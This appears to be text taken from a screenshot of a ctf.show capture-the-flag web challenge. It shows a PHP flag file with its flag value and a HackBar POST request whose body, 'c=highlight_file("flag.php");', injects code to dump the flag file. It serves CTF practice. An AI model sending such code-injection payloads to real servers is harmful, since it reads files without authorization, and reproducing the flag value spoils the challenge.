 https://b9d7c5e2-d656-4531-a08f-909148491118.challenge.ctf.show
?php
*
-*- coding: utf-8 -*-
@Author: h1xa
@Date: 2020-09-07 19:40:53
@Last Modified by: h1xa
@Last Modified time: 2020-09-07 19:41:00
@email: h1xa@ctfer.com
@link: https://ctfer.com
/
flag="ctfshow{0b54734b-0229-454a-98b0-f1378253bc4f}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b9d7c5e2-d656-4531-a08f-909148491118.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");